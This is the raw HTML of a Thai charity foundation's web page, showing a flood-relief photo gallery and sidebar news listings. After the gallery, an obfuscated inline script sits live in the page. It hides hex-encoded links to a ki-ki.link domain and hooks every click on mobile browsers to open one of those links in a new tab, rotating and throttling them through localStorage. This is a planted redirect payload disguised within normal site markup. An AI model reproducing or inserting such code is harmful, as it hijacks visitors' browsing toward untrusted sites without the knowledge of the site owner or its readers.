            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322155013.jpg" title="Click to enlarge image 322155013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322155013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322161708.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322161708.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322161708.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322161708.jpg" title="Click to enlarge image 322161708.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322161708.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322161931.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322161931.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322161931.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322161931.jpg" title="Click to enlarge image 322161931.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322161931.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322161942.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322161942.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322161942.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322161942.jpg" title="Click to enlarge image 322161942.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322161942.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322178125.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322178125.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322178125.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322178125.jpg" title="Click to enlarge image 322178125.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322178125.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322191029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322191029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322191029.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322191029.jpg" title="Click to enlarge image 322191029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322191029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322198552.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322198552.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322198552.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322198552.jpg" title="Click to enlarge image 322198552.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322198552.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322199598.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322199598.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322199598.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322199598.jpg" title="Click to enlarge image 322199598.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322199598.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322235120.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322235120.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322235120.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322235120.jpg" title="Click to enlarge image 322235120.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322235120.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322263370.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322263370.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322263370.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322263370.jpg" title="Click to enlarge image 322263370.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322263370.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322362016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322362016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322362016.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322362016.jpg" title="Click to enlarge image 322362016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322362016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322368423.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322368423.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322368423.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322368423.jpg" title="Click to enlarge image 322368423.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322368423.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322379672.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322379672.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322379672.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322379672.jpg" title="Click to enlarge image 322379672.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322379672.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322381243.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322381243.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322381243.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322381243.jpg" title="Click to enlarge image 322381243.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322381243.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322401166.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322401166.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322401166.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322401166.jpg" title="Click to enlarge image 322401166.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322401166.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Flood/2022/12/25122022/322455586.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 322455586.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_8b88123d21_322455586.jpg" target="_blank" data-fancybox="gallery8b88123d21">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 322455586.jpg" title="Click to enlarge image 322455586.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_8b88123d21_322455586.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1898721609" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1611:2021-07-19-04-30-01&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/07/14072021/216400033.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 14 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1611:2021-07-19-04-30-01&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากบริษัท จินเจน ฟูดโปรดักส์ จำกัด โดยคุณวิชชา พนาจารย์ เพื่อสร้างศาลเจ้าไต้ฮงกง (สาทร)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=398:2019-02-26-03-37-49&amp;catid=15&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2019/02/22022019/22022019_010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 22 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=398:2019-02-26-03-37-49&amp;catid=15&amp;Itemid=103">อบรมปฐมพยาบาลขั้นพื้นฐานให้แก่นักเรียน รร.คลองกันยา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3380:1958-2&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2024/09/04092024/457888920.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 04 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3380:1958-2&amp;catid=13&amp;Itemid=111">บริษัท เบอร์แทรม (1958) จำกัด บริจาคเงินเพื่อสาธารณกุศลให้มูลนิธิป่อเต็กตึ๊ง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4360:2025-12-02-04-43-14&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/01122025_2/588650499.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 01 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4360:2025-12-02-04-43-14&amp;catid=63&amp;Itemid=112">ลงพื้นที่รับมอบถุงยังชีพฉุกเฉินพร้อมเครื่องอุปโภคบริโภค ประกอบด้วย ข้าวสาร อาหารแห้ง และน้ำดื่ม จากโรงพยาบาลพญาไท</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2712:2023-03-27-08-02-52&amp;catid=35&amp;Itemid=112" itemprop="url">
